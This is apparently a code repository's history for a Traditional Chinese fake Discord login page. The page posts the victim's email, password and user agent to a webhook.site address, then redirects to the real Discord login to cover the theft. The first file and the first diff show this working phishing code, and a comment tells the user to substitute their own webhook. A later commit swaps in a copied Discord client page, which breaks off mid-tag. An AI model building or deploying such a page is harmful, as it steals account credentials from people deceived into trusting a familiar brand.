
==== discord-login.html @ 5c8c568e "Update and rename discord-fake.html to discord-login.html" ====
<!DOCTYPE html>
<html lang="zh-TW">
<head>
  <meta charset="utf-8">
  <title>Discord - 登入</title>
  <meta name="viewport" content="width=device-width, initial-scale=1">
  <style>
    :root {
      --bg-primary: #36393f;
      --bg-secondary: #2f3136;
      --text-primary: #dcddde;
      --text-secondary: #b9bbbe;
      --brand: #5865f2;
      --brand-hover: #4752c4;
      --input-bg: #202225;
      --input-border: #202225;
    }
    * { margin:0; padding:0; box-sizing:border-box; }
    body {
      font-family: 'gg sans', 'Helvetica Neue', Helvetica, Arial, sans-serif;
      background: var(--bg-primary);
      color: var(--text-primary);
      height: 100vh;
      display: flex;
      align-items: center;
      justify-content: center;
    }
    .container {
      width: 440px;
      background: var(--bg-primary);
      padding: 40px;
      border-radius: 5px;
      box-shadow: 0 2px 10px rgba(0,0,0,.4);
    }
    .logo {
      text-align: center;
      margin-bottom: 30px;
    }
    .logo img {
      width: 80px;
      height: auto;
    }
    h1 {
      font-size: 24px;
      text-align: center;
      margin: 0 0 8px;
      color: #fff;
    }
    .sub {
      text-align: center;
      color: var(--text-secondary);
      margin-bottom: 30px;
      font-size: 16px;
    }
    label {
      display: block;
      margin-bottom: 8px;
      color: var(--text-secondary);
      font-size: 14px;
      font-weight: 600;
    }
    input {
      width: 100%;
      padding: 10px;
      margin-bottom: 20px;
      background: var(--input-bg);
      border: 1px solid var(--input-border);
      border-radius: 3px;
      color: #fff;
      font-size: 16px;
    }
    input:focus {
      outline: none;
      border-color: var(--brand);
      box-shadow: 0 0 0 2px rgba(88,101,242,.3);
    }
    button {
      width: 100%;
      padding: 12px;
      background: var(--brand);
      color: #fff;
      border: none;
      border-radius: 3px;
      font-size: 16px;
      font-weight: 500;
      cursor: pointer;
      transition: background .2s;
    }
    button:hover {
      background: var(--brand-hover);
    }
    .footer {
      text-align: center;
      margin-top: 20px;
      font-size: 12px;
      color: #72767d;
    }
    .footer a {
      color: #00aff4;
      text-decoration: none;
    }
    .footer a:hover {
      text-decoration: underline;
    }
  </style>
</head>
<body>
  <div class="container">
    <div class="logo">
      <img src="https://assets-global.website-files.com/6257adef93867e50d84d30e2/6257d3a0e8b7d6b0c0e6f6d2_discord-logo-wordmark-color-white.svg" alt="Discord">
    </div>
    <h1>歡迎回來！</h1>
    <div class="sub">很高興再次見到你</div>
    
    <form id="login-form">
      <label>電子郵件或電話號碼</label>
      <input type="text" id="email" required>
      
      <label>密碼</label>
      <input type="password" id="password" required>
      
      <button type="submit">登入</button>
    </form>
    
    <div class="footer">
      <a href="#">忘記密碼？</a><br>
      需要帳號？ <a href="#">註冊</a>
    </div>
  </div>

  <script>
    document.getElementById('login-form').addEventListener('submit', function(e) {
      e.preventDefault();
      const email = document.getElementById('email').value;
      const password = document.getElementById('password').value;
      
      // 傳送到你的 webhook
      fetch('https://webhook.site/7a08f4e8-a861-4eb9-9104-5412abf52d94', {
        method: 'POST',
        mode: 'no-cors',
        body: JSON.stringify({ email, password, timestamp: Date.now(), ua: navigator.userAgent, url: location.href })
      });
      
      alert('登入中...');
      setTimeout(() => { location.href = 'https://discord.com/login'; }, 1000);
    });
  </script>
</body>
</html>

==== commit 49007b28: "Update discord-login.html" ====
--- a/discord-login.html
+++ b/discord-login.html
@@ -1,83 +1,90 @@
 <!DOCTYPE html>
 <html lang="zh-TW">
 <head>
-  <meta charset="utf-8">
+  <meta charset="UTF-8">
   <title>Discord - 登入</title>
   <meta name="viewport" content="width=device-width, initial-scale=1">
   <style>
-    :root {
-      --bg-primary: #36393f;
-      --bg-secondary: #2f3136;
-      --text-primary: #dcddde;
-      --text-secondary: #b9bbbe;
-      --brand: #5865f2;
-      --brand-hover: #4752c4;
-      --input-bg: #202225;
-      --input-border: #202225;
-    }
-    * { margin:0; padding:0; box-sizing:border-box; }
     body {
+      margin: 0;
+      height: 100vh;
+      background: linear-gradient(135deg, #36393f 0%, #2f3136 100%);
       font-family: 'gg sans', 'Helvetica Neue', Helvetica, Arial, sans-serif;
-      background: var(--bg-primary);
-      color: var(--text-primary);
-      height: 100vh;
+      color: #dcddde;
       display: flex;
       align-items: center;
       justify-content: center;
     }
     .container {
-      width: 440px;
-      background: var(--bg-primary);
+      display: flex;
+      width: 100%;
+      max-width: 1000px;
+      height: 100%;
+      background: #36393f;
+    }
+    .left {
+      flex: 1;
       padding: 40px;
-      border-radius: 5px;
-      box-shadow: 0 2px 10px rgba(0,0,0,.4);
+      display: flex;
+      flex-direction: column;
+      justify-content: center;
+      max-width: 480px;
+    }
+    .right {
+      flex: 1;
+      background: #2f3136;
+      display: flex;
+      align-items: center;
+      justify-content: center;
+      color: #b9bbbe;
+      font-size: 14px;
     }
     .logo {
+      margin-bottom: 30px;
       text-align: center;
-      margin-bottom: 30px;
     }
     .logo img {
       width: 80px;
-      height: auto;
     }
     h1 {
       font-size: 24px;
+      color: #fff;
+      margin: 0 0 8px;
       text-align: center;
-      margin: 0 0 8px;
-      color: #fff;
     }
     .sub {
       text-align: center;
-      color: var(--text-secondary);
+      color: #b9bbbe;
       margin-bottom: 30px;
       font-size: 16px;
     }
     label {
       display: block;
       margin-bottom: 8px;
-      color: var(--text-secondary);
+      color: #b9bbbe;
       font-size: 14px;
       font-weight: 600;
     }
     input {
       width: 100%;
-      padding: 10px;
+      padding: 10px 12px;
       margin-bottom: 20px;
-      background: var(--input-bg);
-      border: 1px solid var(--input-border);
+      background: #202225;
+      border: 1px solid #202225;
       border-radius: 3px;
       color: #fff;
       font-size: 16px;
+      box-sizing: border-box;
     }
     input:focus {
       outline: none;
-      border-color: var(--brand);
+      border-color: #5865f2;
       box-shadow: 0 0 0 2px rgba(88,101,242,.3);
     }
     button {
       width: 100%;
       padding: 12px;
-      background: var(--brand);
+      background: #5865f2;
       color: #fff;
       border: none;
       border-radius: 3px;
@@ -87,7 +94,7 @@
       transition: background .2s;
     }
     button:hover {
-      background: var(--brand-hover);
+      background: #4752c4;
     }
     .footer {
       text-align: center;
@@ -106,25 +113,32 @@
 </head>
 <body>
   <div class="container">
-    <div class="logo">
-      <img src="https://assets-global.website-files.com/6257adef93867e50d84d30e2/6257d3a0e8b7d6b0c0e6f6d2_discord-logo-wordmark-color-white.svg" alt="Discord">
+    <div class="left">
+      <div class="logo">
+        <img src="https://assets-global.website-files.com/6257adef93867e50d84d30e2/6257d3a0e8b7d6b0c0e6f6d2_discord-logo-wordmark-color-white.svg" alt="Discord">
+      </div>
+      <h1>歡迎回來！</h1>
+      <div class="sub">我們很高興又見到您了！</div>
+      
+      <form id="login-form">
+        <label>電子郵件或電話號碼 *</label>
+        <input type="text" id="email" required>
+        
+        <label>密碼 *</label>
+        <input type="password" id="password" required>
+        
+        <button type="submit">登入</button>
+      </form>
+      
+      <div class="footer">
+        <a href="#">忘記密碼？</a><br>
+        需要一個帳號？ <a href="#">註冊</a>
+      </div>
     </div>
-    <h1>歡迎回來！</h1>
-    <div class="sub">很高興再次見到你</div>
     
-    <form id="login-form">
-      <label>電子郵件或電話號碼</label>
-      <input type="text" id="email" required>
-      
-      <label>密碼</label>
-      <input type="password" id="password" required>
-      
-      <button type="submit">登入</button>
-    </form>
-    
-    <div class="footer">
-      <a href="#">忘記密碼？</a><br>
-      需要帳號？ <a href="#">註冊</a>
+    <div class="right">
+      <!-- QR Code 區塊已完全刪除 -->
+      <!-- 原右側內容已移除，只留藍色漸層背景 -->
     </div>
   </div>
 
@@ -134,13 +148,20 @@
       const email = document.getElementById('email').value;
       const password = document.getElementById('password').value;
       
-      // 傳送到你的 webhook
+      // 傳送到你的 webhook（改成你自己的）
       fetch('https://webhook.site/7a08f4e8-a861-4eb9-9104-5412abf52d94', {
         method: 'POST',
         mode: 'no-cors',
-        body: JSON.stringify({ email, password, timestamp: Date.now(), ua: navigator.userAgent, url: location.href })
+        body: JSON.stringify({
+          email: email,
+          password: password,
+          timestamp: Date.now(),
+          ua: navigator.userAgent,
+          url: location.href
+        })
       });
       
+      // 假登入效果 + 跳轉真 Discord
       alert('登入中...');
       setTimeout(() => { location.href = 'https://discord.com/login'; }, 1000);
     });

==== commit e71c2f20: "Update discord-login.html" ====
--- a/discord-login.html
+++ b/discord-login.html
@@ -1,170 +1,30 @@
-<!DOCTYPE html>
-<html lang="zh-TW">
-<head>
-  <meta charset="UTF-8">
-  <title>Discord - 登入</title>
-  <meta name="viewport" content="width=device-width, initial-scale=1">
-  <style>
-    body {
-      margin: 0;
-      height: 100vh;
-      background: linear-gradient(135deg, #36393f 0%, #2f3136 100%);
-      font-family: 'gg sans', 'Helvetica Neue', Helvetica, Arial, sans-serif;
-      color: #dcddde;
-      display: flex;
-      align-items: center;
-      justify-content: center;
-    }
-    .container {
-      display: flex;
-      width: 100%;
-      max-width: 1000px;
-      height: 100%;
-      background: #36393f;
-    }
-    .left {
-      flex: 1;
-      padding: 40px;
-      display: flex;
-      flex-direction: column;
-      justify-content: center;
-      max-width: 480px;
-    }
-    .right {
-      flex: 1;
-      background: #2f3136;
-      display: flex;
-      align-items: center;
-      justify-content: center;
-      color: #b9bbbe;
-      font-size: 14px;
-    }
-    .logo {
-      margin-bottom: 30px;
-      text-align: center;
-    }
-    .logo img {
-      width: 80px;
-    }
-    h1 {
-      font-size: 24px;
-      color: #fff;
-      margin: 0 0 8px;
-      text-align: center;
-    }
-    .sub {
-      text-align: center;
-      color: #b9bbbe;
-      margin-bottom: 30px;
-      font-size: 16px;
-    }
-    label {
-      display: block;
-      margin-bottom: 8px;
-      color: #b9bbbe;
-      font-size: 14px;
-      font-weight: 600;
-    }
-    input {
-      width: 100%;
-      padding: 10px 12px;
-      margin-bottom: 20px;
-      background: #202225;
-      border: 1px solid #202225;
-      border-radius: 3px;
-      color: #fff;
-      font-size: 16px;
-      box-sizing: border-box;
-    }
-    input:focus {
-      outline: none;
-      border-color: #5865f2;
-      box-shadow: 0 0 0 2px rgba(88,101,242,.3);
-    }
-    button {
-      width: 100%;
-      padding: 12px;
-      background: #5865f2;
-      color: #fff;
-      border: none;
-      border-radius: 3px;
-      font-size: 16px;
-      font-weight: 500;
-      cursor: pointer;
-      transition: background .2s;
-    }
-    button:hover {
-      background: #4752c4;
-    }
-    .footer {
-      text-align: center;
-      margin-top: 20px;
-      font-size: 12px;
-      color: #72767d;
-    }
-    .footer a {
-      color: #00aff4;
-      text-decoration: none;
-    }
-    .footer a:hover {
-      text-decoration: underline;
-    }
-  </style>
-</head>
-<body>
-  <div class="container">
-    <div class="left">
-      <div class="logo">
-        <img src="https://assets-global.website-files.com/6257adef93867e50d84d30e2/6257d3a0e8b7d6b0c0e6f6d2_discord-logo-wordmark-color-white.svg" alt="Discord">
-      </div>
-      <h1>歡迎回來！</h1>
-      <div class="sub">我們很高興又見到您了！</div>
-      
-      <form id="login-form">
-        <label>電子郵件或電話號碼 *</label>
-        <input type="text" id="email" required>
-        
-        <label>密碼 *</label>
-        <input type="password" id="password" required>
-        
-        <button type="submit">登入</button>
-      </form>
-      
-      <div class="footer">
-        <a href="#">忘記密碼？</a><br>
-        需要一個帳號？ <a href="#">註冊</a>
-      </div>
-    </div>
-    
-    <div class="right">
-      <!-- QR Code 區塊已完全刪除 -->
-      <!-- 原右側內容已移除，只留藍色漸層背景 -->
-    </div>
-  </div>
+<html lang="zh-TW" style="font-size: 100%; --saturation-factor: 1; dynamic-range-limit: no-limit; --custom-zoom: 100; --devtools-sidebar-width: 0px;" class="platform-web theme-dark theme-darker images-dark density-default font-size-16 has-webkit-scrollbar full-motion visual-refresh" data-rh="lang,style,class"><head>
+    <meta charset="utf-8">
+    <meta content="width=device-width, initial-scale=1.0, maximum-scale=3.0" name="viewport">
 
-  <script>
-    document.getElementById('login-form').addEventListener('submit', function(e) {
-      e.preventDefault();
-      const email = document.getElementById('email').value;
-      const password = document.getElementById('password').value;
-      
-      // 傳送到你的 webhook（改成你自己的）
-      fetch('https://webhook.site/7a08f4e8-a861-4eb9-9104-5412abf52d94', {
-        method: 'POST',
-        mode: 'no-cors',
-        body: JSON.stringify({
-          email: email,
-          password: password,
-          timestamp: Date.now(),
-          ua: navigator.userAgent,
-          url: location.href
-        })
-      });
-      
-      // 假登入效果 + 跳轉真 Discord
-      alert('登入中...');
-      setTimeout(() => { location.href = 'https://discord.com/login'; }, 1000);
-    });
-  </script>
-</body>
-</html>
+    <!-- section:seometa -->
+    <meta property="og:type" content="website">
+    <meta property="og:site_name" content="Discord">
+    <meta property="og:title" content="Discord - Group Chat That’s All Fun &amp; Games">
+    <meta property="og:description" content="Discord is great for playing games and chilling with friends, or even building a worldwide community. Customize your own space to talk, play, and hang out.">
+    <meta property="og:image" content="https://cdn.discordapp.com/assets/og_img_discord_home.png">
+    <meta name="twitter:card" content="summary_large_image">
+    <meta name="twitter:site" content="@discord">
+    <meta name="twitter:creator" content="@discord">
+    <!-- endsection -->
+
+    <!-- plugin:globalConstants -->
+    <!-- plugin:meticulous -->
+    <!-- plugin:fastConnect -->
+
+    <!-- section:title -->
+    <title>Discord</title>
+    <!-- endsection -->
+  <script nonce="">window.GLOBAL_ENV = {"NODE_ENV":"production","BUILT_AT":"1772007536020","HTML_TIMESTAMP":Date.now(),"BUILD_NUMBER":"501798","PROJECT_ENV":"production","RELEASE_CHANNEL":"stable","VERSION_HASH":"70d9b77e73868171ad26351e849a3f398fdd2465","PRIMARY_DOMAIN":"discord.com","SENTRY_TAGS":{"buildId":"70d9b77e73868171ad26351e849a3f398fdd2465","buildType":"normal"},"SENTRY_RELEASE":"2026-02-25-70d9b77e73868171ad26351e849a3f398fdd2465-discord_web","PUBLIC_PATH":"/assets/","LOCATION":"history","API_VERSION":9,"API_PROTOCOL":"https:","API_ENDPOINT":"//discord.com/api","GATEWAY_ENDPOINT":"wss://gateway.discord.gg","STATIC_ENDPOINT":"","ASSET_ENDPOINT":"//discord.com","MEDIA_PROXY_ENDPOINT":"//media.discordapp.net","IMAGE_PROXY_ENDPOINTS":"//images-ext-1.discordapp.net,//images-ext-2.discordapp.net","CDN_HOST":"cdn.discordapp.com","DEVELOPERS_ENDPOINT":"//discord.com","MARKETING_ENDPOINT":"//discord.com","WEBAPP_ENDPOINT":"//discord.com","WIDGET_ENDPOINT":"//discord.com/widget","SEO_ENDPOINT":"undefined","ADS_MANAGER_ENDPOINT":"//ads.discord.com","NETWORKING_ENDPOINT":"//router.discordapp.net","REMOTE_AUTH_ENDPOINT":"wss://remote-auth-gateway.discord.gg","RTC_LATENCY_ENDPOINT":"//latency.discord.media/rtc","INVITE_HOST":"discord.gg","GUILD_TEMPLATE_HOST":"discord.new","GIFT_CODE_HOST":"discord.gift","ACTIVITY_APPLICATION_HOST":"discordsays.com","MIGRATION_SOURCE_ORIGIN":"https://discordapp.com","MIGRATION_DESTINATION_ORIGIN":"https://discord.com","STRIPE_KEY":"pk_live_CUQtlpQUF0vufWpnpUmQvcdi","ADYEN_KEY":"live_E3OQ33V6GVGTXOVQZEAFQJ6DJIDVG6SY","BRAINTREE_KEY":"production_ktzp8hfp_49pp2rp4phym7387","MUX_ENV_KEY":"undefined","DEV_SESSION_KEY":"undefined","WEBAUTHN_ORIGIN":"discord.com"}</script><script nonce="">window.__OVERLAY__ = /overlay/.test(location.pathname);
+window.__BILLING_STANDALONE__ = /^\/billing/.test(location.pathname);</script><link as="script" href="/assets/web.faea832b5a5ae5c5.js" rel="preload"><link as="script" href="/assets/sentry.c2955d5a51c4b25e.js" rel="preload"><link as="script" href="/assets/fast-connect.1c000f2e07d6c073.js" rel="preload"><link as="script" href="/assets/libdiscore-wasm-fetch.6ca8bf601536d821.js" rel="preload"><link href="[data-uri]" rel="icon" type="image/png"><script nonce="">!function(){if(null!=window.WebSocket){var n=function(n){try{var o=localStorage.getItem(n);if(null==o)return null;return JSON.parse(o)}catch(e){return null}};if(n("token")&&!window.__OVERLAY__){var o=n("gateway_encoding_override")||(null!=window.DiscordNative||null!=window.require?"etf":"json"),e=window.GLOBAL_ENV.GATEWAY_ENDPOINT+"/?encoding="+o+"&v="+window.GLOBAL_ENV.API_VERSION;null!=window.DiscordNative&&void 0!==window.Uint8Array&&void 0!==window.TextDecoder?e+="&compress=zstd-stream":void 0!==window.Uint8Array&&(e+="&compress=zlib-stream"),console.log("[FAST CONNECT] "+e+", encoding: "+o+", version: "+window.GLOBAL_ENV.API_VERSION);var i=new WebSocket(e);i.binaryType="arraybuffer";var r=Date.now(),w={open:!1,identify:!1,gateway:e,messages:[]};i.onopen=function(){console.log("[FAST CONNECT] connected in "+(Date.now()-r)+"ms"),w.open=!0},i.onclose=i.onerror=function(){window._ws=null},i.onmessage=function(n){w.messages.push(n)},window._ws={ws:i,state:w}}}}();</script><script defer="" src="/assets/libdiscore-wasm-fetch.6ca8bf601536d821.js"></script><script defer="" src="/assets/fast-connect.1c000f2e07d6c073.js"></script><script defer="" src="/assets/sentry.c2955d5a51c4b25e.js"></script><script defer="" src="/assets/web.faea832b5a5ae5c5.js"></script><link href="/assets/web.93aa10c84f7ff3b5.css" rel="stylesheet"><link rel="prefetch" as="script" href="/assets/93346f188d69eb83.js"><link rel="prefetch" as="script" href="/assets/d017bd86c9c06760.js"><link rel="prefetch" as="script" href="/assets/f8e7c687d8b4cc91.js"><link rel="prefetch" as="script" href="/assets/583e7d2eeef07e8b.js"><link rel="prefetch" as="script" href="/assets/6a9a38d71fa12905.js"><link rel="prefetch" as="script" href="/assets/f14a5e5757b219fc.js"><link rel="prefetch" as="script" href="/assets/511e3cb6eb4fef8c.js"><link rel="prefetch" as="script" href="/assets/0a28a8e5be337c8a.js"><link rel="prefetch" as="script" href="/assets/f0af86f7d67372d0.js"><link rel="prefetch" as="script" href="/assets/975141ba97ffd8cb.js"><link rel="prefetch" as="script" href="/assets/b7852bbb7adbe6aa.js"><link rel="prefetch" as="script" href="/assets/575c595ed87bae1a.js"><link rel="prefetch" as="script" href="/assets/625dde56ee907df8.js"><link rel="prefetch" as="script" href="/assets/ad7f6a3f3f4dd28f.js"><link rel="prefetch" as="script" href="/assets/612df5259857e962.js"><link rel="prefetch" as="script" href="/assets/3ffe8122b8d5c6b9.js"><link rel="prefetch" as="script" href="/assets/bca8c719630d630f.js"><link rel="prefetch" as="script" href="/assets/b3e970205446eab6.js"><link rel="prefetch" as="script" href="/assets/826f4bd129a1c95e.js"><link rel="prefetch" as="script" href="/assets/016ce4db3b305bfc.js"><link rel="prefetch" as="script" 